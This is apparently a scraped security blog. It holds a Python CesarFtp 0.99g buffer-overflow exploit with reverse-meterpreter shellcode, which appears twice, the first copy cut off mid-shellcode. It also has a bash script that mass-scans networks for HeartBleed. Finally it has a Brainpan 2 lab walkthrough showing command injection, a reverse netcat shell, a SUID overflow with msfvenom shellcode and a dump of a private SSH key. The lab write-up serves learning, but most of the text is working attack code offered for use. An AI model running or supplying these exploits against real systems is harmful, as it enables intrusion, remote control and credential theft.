"\x70\xe2\x56\x7a\xca\xe8\xde\xf7\x9e\xff\x02\x09\xf7\x8b\x7a"
"\x51\x06\x64\xf7\x10\x34\x75\xe6\xd0\x2d\x79\xa5\xbc\xac\xeb"
"\x4b\xbe\x7e\x7c\x23\x80\xd6\x94\xbe\x68\x24\x9b\xaf\x34\xa1"
"\x7a\x9c\x73\xbd\x2f\x72\x2b\xec\xa5\x64\x82\x59\x6c\x7a\xc1")
def intel_order(i):
a = chr(i % 256)
i = i >> 8
b = chr(i % 256)
i = i >> 8
c = chr(i % 256)
i = i >> 8
d = chr(i % 256)
str = "%c%c%c%c" % (a, b, c, d)
return str
host = "192.168.23.112"
port = 21
user = "ftp"
password = "ftp"
#EIP = 0x77D718FC #jmp esp <user32.dll XP SP1 english>
EIP = 0x76AA679b #jmp esp <metasploit module>
s = socket(AF_INET, SOCK_STREAM)
s.connect((host, port))
print s.recv(1024)
s.send("user %s\r\n" % (user))
print s.recv(1024)
s.send("pass %s\r\n" % (password))
print s.recv(1024)
buffer = "MKD "
buffer += "\n" * 671
buffer += "A" * 3 + intel_order(EIP)
buffer += "\x90" * 40 + shellcode
buffer += "\r\n"
print "len: %d" % (len(buffer))
s.send(buffer)
print s.recv(1024)
s.close()
#CesarFtp 0.99g Buffer Overflow Exploit by 1N3 @ treadstonesecurity.blogspot.ca
#Uses Metasploit's exploit/multi/handler reverse meterpreter shellcode to gain remote access to the target. Replace as needed.
from socket import *
shellcode = ( # reverse meterpreter shell 4444
"\xbb\x9c\x7e\x21\x9b\xdb\xca\xd9\x74\x24\xf4\x5a\x33\xc9\xb1"
"\x18\x31\x5a\x13\x83\xc2\x04\x03\x5a\x93\x9c\xd4\x67\x9a\xbb"
"\x73\x13\x9f\x0b\xf7\x63\x13\xe7\x57\x78\xa0\xe5\xdc\xf2\x96"
"\xa4\x4e\xbc\xd5\xb0\xad\x73\xea\xe3\xff\x06\xe3\x97\x6a\xe1"
"\x70\xe2\x56\x7a\xca\xe8\xde\xf7\x9e\xff\x02\x09\xf7\x8b\x7a"
"\x51\x06\x64\xf7\x10\x34\x75\xe6\xd0\x2d\x79\xa5\xbc\xac\xeb"
"\x4b\xbe\x7e\x7c\x23\x80\xd6\x94\xbe\x68\x24\x9b\xaf\x34\xa1"
"\x7a\x9c\x73\xbd\x2f\x72\x2b\xec\xa5\x64\x82\x59\x6c\x7a\xc1")
def intel_order(i):
a = chr(i % 256)
i = i >> 8
b = chr(i % 256)
i = i >> 8
c = chr(i % 256)
i = i >> 8
d = chr(i % 256)
str = "%c%c%c%c" % (a, b, c, d)
return str
host = "192.168.23.112"
port = 21
user = "ftp"
password = "ftp"
#EIP = 0x77D718FC #jmp esp <user32.dll XP SP1 english>
EIP = 0x76AA679b #jmp esp <metasploit module>
s = socket(AF_INET, SOCK_STREAM)
s.connect((host, port))
print s.recv(1024)
s.send("user %s\r\n" % (user))
print s.recv(1024)
s.send("pass %s\r\n" % (password))
print s.recv(1024)
buffer = "MKD "
buffer += "\n" * 671
buffer += "A" * 3 + intel_order(EIP)
buffer += "\x90" * 40 + shellcode
buffer += "\r\n"
print "len: %d" % (len(buffer))
s.send(buffer)
print s.recv(1024)
s.close()
Wednesday, April 16, 2014
MassBleed OpenSSL HeartBleed Scanner
#!/bin/bash
# massbleed.sh 20140423 by 1N3
# http://treadstonesecurity.blogspot.ca
# Usage: sh massbleed.sh <CIDR|IP> <single|port|subnet> [port] [proxy]
#
# This script has four main functions with the ability to proxy all connections:
# 1. To mass scan any CIDR range for HeartBleed via port 443/tcp (https) (example: sh massbleed.sh 192.168.0.0/16)
# 2. To scan any CIDR range for HeartBleed via any custom port specified (example: sh massbleed.sh 192.168.0.0/16 port 8443)
# 3. To individual scan every port (1-10000) on a single system for vulnerable versions of OpenSSL (example: sh massbleed.sh 127.0.0.1 single)
# 4. To scan every open port on every host in a single class C subnet for HeartBleed (example: sh massbleed.sh 192.168.0. subnet)
#
# PROXY: A proxy option has been added to scan and run the scan via proxychains. You'll need to configure /etc/proxychains.conf for this to work.
# USAGE EXAMPLES:
# (example: sh massbleed.sh 192.168.0.0/16 0 0 proxy)
# (example: sh massbleed.sh 192.168.0.0/16 port 8443 proxy)
# (example: sh massbleed.sh 127.0.0.1 single 0 proxy)
# (example: sh massbleed.sh 192.168.0. subnet 0 proxy)
#
# Prerequisites:
# Is the heartbleed POC present?
# Is unicornscan installed?
# Is nmap installed?
echo "(--==== http://treadstonesecurity.blogspot.ca"
echo "(--==== massbleed.sh 20140423 by 1N3"
echo ""
HEARTBLEED=`ls heartbleed.py`
UNICORNSCAN=`which unicornscan`
NMAP=`which nmap`
RANGE=$1
ALL_PORTS=$2
CUSTOM_PORT=$3
PROXY=$4
PORT_RANGE="1-65000"
if [ "$HEARTBLEED" != "heartbleed.py" ]; then
echo "(--==== heartbleed.py not found!"
echo "(--==== To fix, download the POC by Jared Stafford and place in same directory named: heartbleed.py"
exit
fi
if [ "$UNICORNSCAN" == "" ]; then
echo "(--==== unicornscan not installed! Exiting..."
exit
fi
if [ "$NMAP" == "" ]; then
echo "(--==== nmap not installed! Exiting..."
exit
fi
if [ -z "$1" ]; then
echo "(--==== usage: $0 <CIDR|IP> <single|port|subnet> [port] [proxy]"
exit
fi
if [ "$PROXY" = "proxy" ]; then
echo "(--==== scanning via proxy..."
if [ "$ALL_PORTS" = "single" ]; then
if [ "$CUSTOM_PORT" != "0" ]; then
echo "(--==== Checking $RANGE:$CUSTOM_PORT" && proxychains python heartbleed.py $RANGE -p $CUSTOM_PORT | grep Server 2> /dev/null
else
for a in `proxychains unicornscan $RANGE -p $PORT_RANGE | awk '{print $4}' | cut -d']' -f1`;
do echo "(--==== Checking $RANGE:"$a && proxychains python heartbleed.py $RANGE -p $a | grep Server 2>/dev/null;
done;
fi
fi
if [ "$ALL_PORTS" = "subnet" ]; then
for a in {1..254};
do
echo "Scanning: $RANGE$a"
for b in `proxychains unicornscan "$RANGE$a" -mT -r500 | awk '{print $4}' | cut -d']' -f1`;
do
echo "$RANGE$a:$b"
proxychains python heartbleed.py $RANGE$a -p $b | grep Server;
done;
done;
fi
if [ "$ALL_PORTS" = "port" ]; then
for a in `proxychains unicornscan $RANGE -p $CUSTOM_PORT | awk '{print $6}'`;
do echo "(--==== Checking:" $a:$CUSTOM_PORT&& proxychains python heartbleed.py $a -p $CUSTOM_PORT | grep Server;
done;
else
for a in `proxychains unicornscan $RANGE -p 443 | awk '{print $6}'`;
do echo "(--==== Checking:" $a && proxychains python heartbleed.py $a -p 443 | grep Server;
done
fi
else
if [ "$ALL_PORTS" = "single" ]; then
for a in `unicornscan $RANGE -p $PORT_RANGE | awk '{print $4}' | cut -d']' -f1`;
do echo "(--==== Checking $RANGE:"$a && python heartbleed.py $RANGE -p $a | grep Server 2>/dev/null;
done;
fi
if [ "$ALL_PORTS" = "subnet" ]; then
for a in {1..254};
do
echo "Scanning: $RANGE$a"
for b in `unicornscan "$RANGE$a" -mT -r500 | awk '{print $4}' | cut -d']' -f1`;
do
echo "$RANGE$a:$b"
python heartbleed.py $RANGE$a -p $b | grep Server;
done;
done;
fi
if [ "$ALL_PORTS" = "port" ]; then
for a in `unicornscan $RANGE -p $CUSTOM_PORT | awk '{print $6}'`;
do echo "(--==== Checking:" $a:$CUSTOM_PORT&& python heartbleed.py $a -p $CUSTOM_PORT | grep Server;
done;
else
for a in `unicornscan $RANGE -p 443 | awk '{print $6}'`;
do echo "(--==== Checking:" $a && python heartbleed.py $a -p 443 | grep Server;
done
fi
fi
echo "(--==== scan complete!"
exit
Sunday, March 16, 2014
Brainpan 2 Pentest VM Solution
# OVERVIEW
Brainpan 2 is a test VM solution used for Pentesting/Hacking simulations. For more info, go to http://blog.techorganic.com. This walk through covers the basic steps to obtain "root" access to Brainpan 2.
# DISCOVER BRAINPAN2 HOST
root@bt:/mnt/sdb/# netdiscover -r 192.168.1.0/24 -i eth2
Currently scanning: Finished! | Screen View: Unique Hosts
7 Captured ARP Req/Rep packets, from 7 hosts. Total size: 420
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor
-----------------------------------------------------------------------------
192.168.1.120 00:0c:29:5f:9b:12 01 060 VMware, Inc.
# PORT SCAN
root@bt:/mnt/sdb/# nmap -sV 192.168.1.120
################################### Running port scan ##############################
Starting Nmap 6.25 ( http://nmap.org ) at 2014-03-15 21:26 EDT
Nmap scan report for 192.168.1.120
Host is up (0.00024s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
9999/tcp open abyss?
10000/tcp open http SimpleHTTPServer 0.6 (Python 2.7.3)
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at http://www.insecure.org/cgi-bin/servicefp-submit.cgi :
SF-Port9999-TCP:V=6.25%I=7%D=3/15%Time=5324FDCD%P=i686-pc-linux-gnu%r(NULL
SF:,296,"_\|\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20_\|\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\n_\|_\|_\|\x20\x20\x20\x20_\|\x20\x20_\|_\|\x20\x20\x20\x20_\|_\|_\|\x
SF:20\x20\x20\x20\x20\x20_\|_\|_\|\x20\x20\x20\x20_\|_\|_\|\x20\x20\x20\x2
SF:0\x20\x20_\|_\|_\|\x20\x20_\|_\|_\|\x20\x20\n_\|\x20\x20\x20\x20_\|\x20
SF:\x20_\|_\|\x20\x20\x20\x20\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|\x20
SF:\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|\x20
SF:\x20\x20\x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\n_\|\x20\x20\x20\x20_\|\x
SF:20\x20_\|\x20\x20\x20\x20\x20\x20\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20
SF:_\|\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20
SF:_\|\x20\x20\x20\x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\n_\|_\|_\|\x20\x20
SF:\x20\x20_\|\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20_\|_\|_\|\x20\x20_\|
SF:\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|_\|_\|\x20\x20\x20\x20\x20\x20
SF:_\|_\|_\|\x20\x20_\|\x20\x20\x20\x20_\|\n\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20_\|\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\n\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
# BRUTE FORCE WEB FILES
root@bt:/mnt/sdb/# dirbuster &
http://192.168.1.120:10000
Starting OWASP DirBuster 0.12
Starting dir/file list based brute forcing
Dir found: / - 200
Dir found: /bin/ - 200
Dir found: // - 200
ERROR: http://192.168.1.120/bin/brainpan.exe - IOException Connection refused
# CONNECT TO BRAINPAN2
root@bt:/mnt/sdb/# nc 192.168.1.120 9999
_| _|
_|_|_| _| _|_| _|_|_| _|_|_| _|_|_| _|_|_| _|_|_|
_| _| _|_| _| _| _| _| _| _| _| _| _| _| _|
_| _| _| _| _| _| _| _| _| _| _| _| _| _|
_|_|_| _| _|_|_| _| _| _| _|_|_| _|_|_| _| _|
_|
_|
[______________________ WELCOME TO BRAINPAN 2.0________________________]
LOGIN AS GUEST
>> GUEST
ACCESS GRANTED
* * * *
THIS APPLICATION IS WORK IN PROGRESS. GUEST ACCESS IS RESTRICTED.
TYPE "TELL ME MORE" FOR A LIST OF COMMANDS.
* * * *
>> TELL ME MORE
FILES HELP VIEW CREATE
USERS MSG SYSTEM BYE
>> HELP
BRAINPAN(7) 2.0 BRAINPAN(7)
NAME
brainpan - Server side collaboration system.
DESCRIPTION
The brainpan server is a collaboration system that allows users to
share and update files on the fly. While the server is work in
progress, several features are functional. GUEST users have limited
access to the available commands.
COMMANDS
HELP Display the the brainpan manual.
TELL ME MORE Show a list of available commands.
FILES Show files currently stored on the server.
VIEW View a file stored on the server.
CREATE Create a file on the server.
USERS Display a list of users currently logged in.
MSG Send a message to a user.
SYSTEM Report system information.
BYE Log out of the server.
AUTHENTICATION
There is currently no proper authentication mechanism in place. At this
time the software is in it's alpha stage. The only avaiable account is
GUEST. The DEBUG account will alter the output of some commands - use‐
ful for developers.
AUTHOR
superkojiman - http://www.techorganic.com
version http://www.techorganic.com BRAINPAN(7)
>> BYE
# LOGIN AS DEBUG USER
root@bt:/mnt/sdb/# nc 192.168.1.120 9999
_| _|
_|_|_| _| _|_| _|_|_| _|_|_| _|_|_| _|_|_| _|_|_|
_| _| _|_| _| _| _| _| _| _| _| _| _| _| _|
_| _| _| _| _| _| _| _| _| _| _| _| _| _|
_|_|_| _| _|_|_| _| _| _| _|_|_| _|_|_| _| _|
_|
_|
[______________________ WELCOME TO BRAINPAN 2.0________________________]
LOGIN AS GUEST
>> DEBUG
ACCESS GRANTED
* * * *
THIS APPLICATION IS WORK IN PROGRESS. GUEST ACCESS IS RESTRICTED.
TYPE "TELL ME MORE" FOR A LIST OF COMMANDS.
* * * *
>> TELL ME MORE
FILES HELP VIEW CREATE
USERS MSG SYSTEM BYE
# BRAINPAN 2 COMMAND INJECTION VULNERABILITY IN VIEW COMMAND
>> VIEW
ENTER FILE TO DOWNLOAD: |whoami
anansi
# START REVERSE NETCAT SHELL
>> VIEW
ENTER FILE TO DOWNLOAD: |nc 192.168.1.112 443 -e /bin/bash
# START REVERSE NETCAT LISTENER
root@bt:~/.ssh# nc -lvvp 443
listening on [any] 443 ...
192.168.1.120: inverse host lookup failed: Unknown server error : Connection timed out
connect to [192.168.1.112] from (UNKNOWN) [192.168.1.120] 51601
whoami
anansi
pwd
/opt/brainpan
ls
brainpan.exe
brainpan.txt
notes.txt
# BREAK OUT OF LIMITED SHELL
python -c 'import pty;pty.spawn("/bin/bash")'
anansi@brainpan2:/opt/brainpan$
# SEARCH FOR SUID OR GUID files
-rwxr-sr-x 1 root shadow 30K May 4 2012 /sbin/unix_chkpwd
-rwsr-xr-x 1 puck puck 18K Nov 4 14:37 /opt/old/brainpan-1.8/brainpan-1.8.exe
-rwsr-xr-x 1 root root 916K Jan 2 2013 /usr/sbin/exim4
-rwsr-xr-x 1 root root 44K May 25 2012 /usr/bin/chfn
-rwxr-sr-x 1 root tty 18K Dec 9 2012 /usr/bin/wall
-rwsr-xr-x 1 root root 45K May 25 2012 /usr/bin/passwd
-rwsr-xr-x 1 root root 36K May 25 2012 /usr/bin/chsh
-rwxr-sr-x 1 root ssh 126K Feb 8 2013 /usr/bin/ssh-agent
-rwxr-sr-x 1 root crontab 34K Jul 3 2012 /usr/bin/crontab
-rwsr-sr-x 1 root mail 82K Jun 6 2012 /usr/bin/procmail
-rwxr-sr-x 1 root mail 18K Jun 6 2012 /usr/bin/lockfile
-rwsr-xr-x 1 root root 65K May 25 2012 /usr/bin/gpasswd
-rwsr-sr-x 1 daemon daemon 46K Jun 9 2012 /usr/bin/at
-rwxr-sr-x 1 root tty 9.5K Jun 11 2012 /usr/bin/bsd-write
-rwxr-sr-x 1 root mail 9.6K Oct 2 17:15 /usr/bin/mutt_dotlock
-rwxr-sr-x 1 root shadow 18K May 25 2012 /usr/bin/expiry
-rwsr-xr-x 1 root root 31K May 25 2012 /usr/bin/newgrp
-rwxr-sr-x 1 root mlocate 30K Sep 25 2010 /usr/bin/mlocate
-rwxr-sr-x 1 root mail 14K Dec 11 2012 /usr/bin/dotlockfile
-rwxr-sr-x 1 root shadow 49K May 25 2012 /usr/bin/chage
-rwsr-xr-x 1 root root 9.5K Dec 30 2012 /usr/lib/pt_chown
-rwsr-xr-x 1 root root 243K Feb 8 2013 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 5.3K Dec 23 2012 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 67K Dec 9 2012 /bin/umount
-rwsr-xr-x 1 root root 31K Apr 12 2011 /bin/ping
-rwsr-xr-x 1 root root 87K Dec 9 2012 /bin/mount
-rwsr-xr-x 1 root root 35K Apr 12 2011 /bin/ping6
-rwsr-xr-x 1 root root 35K May 25 2012 /bin/su
-rwsr-xr-x 1 root root 8.8K Nov 6 17:10 /home/reynard/msg_root
# FUZZING MSG_ROOT SUID ROOT PROGRAM
# Since msg_root is SUID, if we can find an overflow in the program, we can use that to execute code with "root" privileges. Testing the code shows that the program uses 2 arguments (username) and (message). We can fuzz both of these with large arbitrary buffers to check for overflows...
anansi@brainpan2:/opt/brainpan$ cd /home/reynard
cd /home/reynard
anansi@brainpan2:/home/reynard$ ls
ls
msg_root readme.txt startweb.sh web
anansi@brainpan2:/home/reynard$ cat readme.txt
cat readme.txt
msg_root is a quick way to send a message to the root user.
Messages are written to /tmp/msg.txt
usage:
msg_root "username" "this message is for root"
# OVERFLOW CONFIRMED
anansi@brainpan2:/home/reynard$ gdb -q ./msg_root
(gdb) r `perl -e 'print "A"x100'` BBBB
r `perl -e 'print "A"x100'` BBBB
Starting program: /home/reynard/msg_root `perl -e 'print "A"x100'` BBBB
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
(gdb)
# CREATE UNIQUE PATTERN WITH PATTERN_CREATE.RB
msf > ruby pattern_create.rb 100
[*] exec: ruby pattern_create.rb 100
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A
# RUN GDB ON MSG_ROOT REPLACING ORIGINAL BUFFER WITH UNIQUE PATTERN TO FIND OFFSET
msf > ruby pattern_offset.rb 0x35614134
[*] exec: ruby pattern_offset.rb 0x35614134
[*] Exact match at offset 14
# 14 BYTES TO OVERWRITE EIP
# CONEPTUAL BUFFER
BUFFER (100) = [JUNK (14) + EIP (4) + BUFFER (82)]
(gdb) r `perl -e 'print "A"x14,"BBBB"'` CCCC
r `perl -e 'print "A"x14,"BBBB"'` CCCC
The program being debugged has been started already.
Start it from the beginning? (y or n) y
y
Starting program: /home/reynard/msg_root `perl -e 'print "A"x14,"BBBB"'` CCCC
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb)
# EIP is overwritten with B's as expected (ie. we control EIP). Now we need to generate our shellcode...
# GENERATING OUR SHELLCODE
msf > msfvenom -p linux/x86/exec CMD=/bin/sh -b "x00x0axff" -f c
[*] exec: msfvenom -p linux/x86/exec CMD=/bin/sh -b "x00x0axff" -f c
[*] x86/shikata_ga_nai succeeded with size 70 (iteration=1)
unsigned char buf[] =
"\xda\xc3\xd9\x74\x24\xf4\xbb\x15\x2b\x13\x7a\x58\x29\xc9\xb1"
"\x0b\x83\xe8\xfc\x31\x58\x16\x03\x58\x16\xe2\xe0\x41\x18\x22"
"\x93\xc4\x78\xba\x8e\x8b\x0d\xdd\xb8\x64\x7d\x4a\x38\x13\xae"
"\xe8\x51\x8d\x39\x0f\xf3\xb9\x32\xd0\xf3\x39\x6c\xb2\x9a\x57"
"\x5d\x41\x34\xa8\xf6\xf6\x4d\x49\x35\x78";
# NEW CONCEPTUAL BUFFER
BUFFER (100) = [JUNK (14) + EIP (4) + NOOPS (12) + SHELLCODE (70)]
# Now we need to know where to point our new EIP to execute our shellcode. To do this, we can compile and run 2 C programs to tell us the right address to jump to for our shellcode (eggcode.c and findeggaddr.c). I compiled both of them locally on my system and transferred to target system using wget.
anansi@brainpan2:/tmp$ ./eggcode
Eggshell loaded into environment.
anansi@brainpan2:/tmp$ ./findeggaddr
./findeggaddr
EGG address: 0xbffffd74
anansi@brainpan2:/tmp$
# LITTLE ENDIAN
\x74\xfd\xff\xbf
# EXPLOITING MSG_ROOT
anansi@brainpan2:/home/reynard$ ./msg_root `perl -e 'print "A"x14,"\x74\xfd\xff\xbf","\x90"x12,"\xda\xc3\xd9\x74\x24\xf4\xbb\x15\x2b\x13\x7a\x58\x29\xc9\xb1\x0b\x83\xe8\xfc\x31\x58\x16\x03\x58\x16\xe2\xe0\x41\x18\x22\x93\xc4\x78\xba\x8e\x8b\x0d\xdd\xb8\x64\x7d\x4a\x38\x13\xae\xe8\x51\x8d\x39\x0f\xf3\xb9\x32\xd0\xf3\x39\x6c\xb2\x9a\x57\x5d\x41\x34\xa8\xf6\xf6\x4d\x49\x35\x78"'` test
<xf3\x39\x6c\xb2\x9a\x57\x5d\x41\x34\xa8\xf6\xf6\x4d\x49\x35\x78"'` test
AhmadUUMUni
$ whoami
whoami
root
root@brainpan2:/# cd /root/
root@brainpan2:/root# cat whatif.txt
WHAT IF I TOLD YOU
___
/ \
| ______\
(, \_/ \_/
| ._. |
\ --- /
/`-.__.'
.---'`-.___|\___
/ `.
YOU ARE NOT ROOT?
# CHECKING USERS, UID 0 APPEARS TO BE RENAMED TO "root "... UGH! The test continues...
root@brainpan2:/root# cat /etc/passwd
root:x:104:106:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
root :x:0:0:root:/var/root:/bin/bash
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Debian-exim:x:101:103::/var/spool/exim4:/bin/false
statd:x:102:65534::/var/lib/nfs:/bin/false
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
anansi:x:1000:1000:anansi,,,:/home/anansi:/bin/bash
puck:x:1001:1001:puck,,,:/home/puck:/bin/bash
reynard:x:1002:1002:reynard,,,:/home/reynard:/bin/bash
# Since there were 2 obvious SUID programs running on the system, I decided to try and exploit the other which was owned by 'puck'...
-rwsr-xr-x 1 puck puck 18K Nov 4 14:37 /opt/old/brainpan-1.8/brainpan-1.8.exe
$ cd /opt/old
cd /opt/old
$ ls
ls
brainpan-1.8
$ cd brainpan-1.8
cd brainpan-1.8
$ ls
ls
brainpan-1.8.exe brainpan.7 brainpan.cfg
$ ls -lh
ls -lh
total 28K
-rwsr-xr-x 1 puck puck 18K Nov 4 14:37 brainpan-1.8.exe
-rw-r--r-- 1 puck puck 1.2K Nov 5 09:24 brainpan.7
-rw-rw-rw- 1 puck staff 27 Nov 5 09:25 brainpan.cfg
# WEAK PERMISSIONS ON BRAINPAN.CFG SO I DECIDED TO ALTER THE VALUES TO MAKE THE PROGRAM ACCESSIBLE FROM THE EXTERNAL IP...
$ echo "port=9333" > brainpan.cfg
echo "port=9333" > brainpan.cfg
$ echo "ipaddr=192.168.1.122" >> brainpan.cfg
echo "ipaddr=192.168.1.122" >> brainpan.cfg
$ ./brainpan-1.8.exe &
./brainpan-1.8.exe &
$ port = 9333
ipaddr = 192.168.1.122
+ bind done
+ waiting for connections...
# CONNECTING TO BRAINPAN 1.8
root@bt:/var/www/tmp/tools/debug# nc 192.168.1.122 9333
_| _|
_|_|_| _| _|_| _|_|_| _|_|_| _|_|_| _|_|_| _|_|_|
_| _| _|_| _| _| _| _| _| _| _| _| _| _| _|
_| _| _| _| _| _| _| _| _| _| _| _| _| _|
_|_|_| _| _|_|_| _| _| _| _|_|_| _|_|_| _| _|
_|
_|
[______________________ WELCOME TO BRAINPAN 1.8________________________]
LOGIN AS GUEST
>> GUEST
ACCESS GRANTED
* * * *
THIS APPLICATION IS WORK IN PROGRESS. GUEST ACCESS IS RESTRICTED.
TYPE "TELL ME MORE" FOR A LIST OF COMMANDS.
* * * *
>> VIEW
ENTER FILE TO DOWNLOAD: /etc/passwd | whoami
puck
# DOWNLOADING PUCKS PRIVATE SSH KEYS...
>> VIEW
ENTER FILE TO DOWNLOAD: file | cat /home/puck/.backup/.ssh/*
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEA1+CFCKF8MKX5rED7Yjf+qqVVSYswPeKaNxtk/hcKLmuS0s/X
EWAELLV+Cvg7eQDGSm1n209t7BZ133jGSehKkPkJeSVFKsCv4ACUeYuqTsBluF0V
Fcl6ZbnwzkIJYj3GH8YPlRlv/6r8CfJPjtqvwnRBaAZWxjGhyzPm4TWJs6xwK0ri
dnjiI8TkQ0GJiY4ptr3dBvvMNlt1Kvxe6WZFtkA/9nc8LO5FE7zIZR7mVMhO7qPl
qave0ZWw9QHdzdY8OwrkK25zprLAqMAqy4DGrasOYMCw8R2vHijbNGnqd8uFGu1v
hYyPYX++dC3n8JssJgQRFFKA3gNbMYCySZMnUQIDAQABAoIBAE5C8Be763j7gvNG
r5vg7utQewXpdvjIgN3/iXJwSdmgWB8jCDYdWAYZWfOCIJVyiXCMDz27ov8W+W6l
q0U5+GZsUlngAB5KsrgDndAeqQRZzcazwCQg4cWlTj6IRDygZoY4WIfWK/tFMpAs
j1kbwOI/IUMkIStC7QPs8gOtVBmVfFKxrF1Le5mY7b32ETj/0Knebp7naLF64lnn
LSQUqUFohMCiSmQk5zG/e+6f0ZG0qWQw+XNsyGigVAJ0gNC/+5OxQV0h517oPFW6
OwwevwJkwZnZbUfn6T8Hyaa8UtinNDVTgb2s+pGHxGD6g1neClacDd67vZP5IwsQ
zdZagd0CgYEA+2nfv28sem/+M8JWSm70xJVL4okH569/bWHcp/7iPloDtReEECrR
WGPMvwh6q2wh0hU1kWvUSt+fC21AgPlu0jnHdkxK9gyYLSp8cmQuk/c6IEI3Jsk8
aqF2pihaSuZdBPbWgre/EXIKXVoQpIH3QKLUNdA9C71PnuvDGpC6TOcCgYEA29Cv
wCMcKsqEI+dQhHjFZzlwmBIeF2VoeMiv7MFbnpAvPprR6N2KOJxXdQivvE8rskBL
buIthSAVLPvDRFBswUCkmKeJlnuwy/QzOfeyGpCPKhtxz+BX83XzYISfCpAQDLGA
fxTdrxW3aJ1le9hkMfkaUrqqV1wg5/veqWml6wcCgYBpevoM7y/SDrqwLJDXmcXH
1HuKB8PxSIhF9BEHysBROKLlj4Aw6EX8t6JnY79TvIJUCeH3qS3gXAH2YVf2xK/i
M6ujzk6E/LO7/19G/xErs0YH0sAg3b0jX6rP+44mbpAITSeioEThpN8EW40v9/cs
fyRZj4yNKFgHbRLmSmJfcQKBgFl2gOExKPidfdRjA5k20hjl/tZVoVuiUTe/biJs
u844HpJbTo15BRVvRAUE6Qk6K62bj1fsw9wHp7asLNfz559roNHkdhIB+322wNaZ
4in/pdTcYKDbTNBwtAIXV+djpLSV1ZdjNapZq1DvpmsWMglIuhbrlAKEI3xnPUM0
FWwnAoGBAOniWAvJMvrIAeYjjFsdU7w9KSY/PG/0dVFELikt800DRMMYZ+I+z8sL
GWceTsJpJHVIgC+BBvt8jCLf2bmdZs1W7w/W459+FYAxB21aUELPblQRfuBsEjHs
nKXuwj5sY94uQfoX8TWdP5ETp78DAcacxplt2s8EI3NmX2UpqFf9
-----END RSA PRIVATE KEY-----
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDX4IUIoXwwpfmsQPtiN/6qpVVJizA94po3G2T+Fwoua5LSz9cRYAQstX4K+Dt5AMZKbWfbT23sFnXfeMZJ6EqQ+Ql5JUUqwK/gAJR5i6pOwGW4XRUVyXplufDOQgliPcYfxg+VGW//qvwJ8k+O2q/CdEFoBlbGMaHLM+bhNYmzrHArSuJ2eOIjxORDQYmJjim2vd0G+8w2W3Uq/F7pZkW2QD/2dzws7kUTvMhlHuZUyE7uo+Wpq97RlbD1Ad3N1jw7CuQrbnOmssCowCrLgMatqw5gwLDxHa8eKNs0aep3y4Ua7W+FjI9hf750LefwmywmBBEUUoDeA1sxgLJJkydR puck@brainpan2
>>
# IMPORT MY OWN SSH KEYS INTO PUCKS AUTHORIZED_KEYS FILE...
>> VIEW
